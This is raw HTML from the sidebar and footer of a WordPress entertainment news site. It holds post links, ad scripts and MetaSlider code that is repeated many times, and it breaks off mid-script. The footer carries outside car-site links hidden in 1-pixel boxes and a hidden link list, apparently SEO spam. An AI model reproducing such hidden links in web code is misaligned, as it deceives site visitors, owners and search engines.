					<a href="https://creativemediatimes.com/steven-spielberg-returns-to-alien-sci-fi-with-first-teaser-for-disclosure-day/">Steven Spielberg Returns to Alien Sci-Fi With First Teaser for &#8220;Disclosure Day&#8221;</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/patrick-kindlon-and-ephk-team-for-new-image-comics-series-tigress-island/">Patrick Kindlon and EPHK Team for New Image Comics Series Tigress Island</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/2026-sundance-film-festival-reveals-short-film-program/">2026 Sundance Film Festival Reveals Short Film Program</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/recording-academy-to-honor-jimmy-douglass-at-producers-engineers-wing-25th-anniversary-celebration/">Recording Academy to Honor Jimmy Douglass at Producers &#038; Engineers Wing 25th Anniversary Celebration</a>
									</li>
					</ul>

		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8002074020"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside id="recent-posts-7" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/steven-spielberg-returns-to-alien-sci-fi-with-first-teaser-for-disclosure-day/">Steven Spielberg Returns to Alien Sci-Fi With First Teaser for &#8220;Disclosure Day&#8221;</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/patrick-kindlon-and-ephk-team-for-new-image-comics-series-tigress-island/">Patrick Kindlon and EPHK Team for New Image Comics Series Tigress Island</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/2026-sundance-film-festival-reveals-short-film-program/">2026 Sundance Film Festival Reveals Short Film Program</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/recording-academy-to-honor-jimmy-douglass-at-producers-engineers-wing-25th-anniversary-celebration/">Recording Academy to Honor Jimmy Douglass at Producers &#038; Engineers Wing 25th Anniversary Celebration</a>
									</li>
					</ul>

		</aside><aside id="category-posts-3" class="widget cat-post-widget"><h3 class="widget-title">Tribeca 2023</h3><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/uruguay-selects-dont-you-let-me-go-as-its-oscar-submission/" rel="bookmark">Uruguay Selects Don’t You Let Me Go as Its Oscar Submission</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-comedy-serious-people-skewers-ambition-and-identity-in-hollywood/" rel="bookmark">Sundance Comedy “Serious People” Skewers Ambition and Identity in Hollywood</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/she-loved-blossoms-more-yannis-veslemes-blends-sci-fi-horror-and-dark-comedy-in-surreal-tale-of-grief/" rel="bookmark">“She Loved Blossoms More”: Yannis Veslemes Blends Sci-Fi, Horror and Dark Comedy in Surreal Tale of Grief</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/lucia-garibaldis-dystopian-sci-fi-a-bright-future-to-world-premiere-at-tribeca/" rel="bookmark">Lucía Garibaldi’s Dystopian Sci-Fi A Bright Future to World Premiere at Tribeca</a></div></li></ul>
</aside><aside id="search-3" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT 2021 vertical -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="7838703555"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.tkqlhce.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
		<aside id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/steven-spielberg-returns-to-alien-sci-fi-with-first-teaser-for-disclosure-day/">Steven Spielberg Returns to Alien Sci-Fi With First Teaser for &#8220;Disclosure Day&#8221;</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/patrick-kindlon-and-ephk-team-for-new-image-comics-series-tigress-island/">Patrick Kindlon and EPHK Team for New Image Comics Series Tigress Island</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/2026-sundance-film-festival-reveals-short-film-program/">2026 Sundance Film Festival Reveals Short Film Program</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/recording-academy-to-honor-jimmy-douglass-at-producers-engineers-wing-25th-anniversary-celebration/">Recording Academy to Honor Jimmy Douglass at Producers &#038; Engineers Wing 25th Anniversary Celebration</a>
									</li>
					</ul>

		</aside><aside id="search-4" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><table><tr><td width="320px">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<td></tr>
</table></div>
		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		
		<aside id="recent-posts-9" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/steven-spielberg-returns-to-alien-sci-fi-with-first-teaser-for-disclosure-day/">Steven Spielberg Returns to Alien Sci-Fi With First Teaser for &#8220;Disclosure Day&#8221;</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/patrick-kindlon-and-ephk-team-for-new-image-comics-series-tigress-island/">Patrick Kindlon and EPHK Team for New Image Comics Series Tigress Island</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/2026-sundance-film-festival-reveals-short-film-program/">2026 Sundance Film Festival Reveals Short Film Program</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/recording-academy-to-honor-jimmy-douglass-at-producers-engineers-wing-25th-anniversary-celebration/">Recording Academy to Honor Jimmy Douglass at Producers &#038; Engineers Wing 25th Anniversary Celebration</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/lion-forge-unveils-first-look-at-iyanu-season-2-and-feature-length-movie/">Lion Forge Unveils First Look at Iyanu Season 2 and Feature-Length Movie</a>
									</li>
					</ul>

		</aside>	</div><!-- #first .widget-area -->
	
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/porsche-panamera-2024-new/">Porsche Panamera</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/bmw-x7-2024/">BMW X7</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-70-2025/">Mazda CX-70</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-2024/">Mazda CX-90</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/audi-q7-2025/">Audi Q7 2025</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-s-turbo-premium/">Mazda CX-90 S</a></div></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 98% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<div style="display:none;" id="photos-box-tags" class="photos-box-tags"><ul><li><a href="http://felestore.com" target="_blank" title="Find Elements Store">Find Elements Store</a></li><li><a href="http://photoboxone.com/category/plugins/" target="_blank" title="Plugins Wordpress">Plugins Wordpress</a></li><li><a href="http://photoboxone.com/category/themes/" target="_blank" title="Themes Wordpress">Themes Wordpress</a></li><li><a href="http://photoboxone.com/category/documents/" target="_blank" title="Documents Wordpress">Documents Wordpress</a></li></ul></div><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://creativemediatimes.com" class="headertext"><span>Creative Media Times</span></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>				<div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div class="mobmenu-content">
			
			</div><div class="mob-menu-right-bg-holder"></div></div>

		        <script data-cfasync="false">
            window.dFlipLocation = 'https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="malinky-ajax-pagination-main-js-js-extra">
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".site-main","post_wrapper":".post","pagination_wrapper":".navigation","next_page_selector":".nav-links a.next","paging_type":"pagination","infinite_scroll_buffer":"20","ajax_loader":"\u003Cimg src=\"https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/img/loader.gif\" alt=\"AJAX Loader\" /\u003E","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
//# sourceURL=malinky-ajax-pagination-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/js/main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/js/jquery.tooltipster.min.js?ver=v3.3.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.103.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_24277 = function($) {$('#metaslider_24277').addClass('flexslider');
            $('#metaslider_24277').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_24277');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_24277')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_24277');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_24277');
        };
        var timer_metaslider_24277 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_24277, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_24277, 1) : metaslider_24277(window.jQuery);
        };
        timer_metaslider_24277();
var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_16010');
        };
        var timer_metaslider_16010 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_16010, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_16010, 1) : metaslider_16010(window.jQuery);
        };
        timer_metaslider_16010();
var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
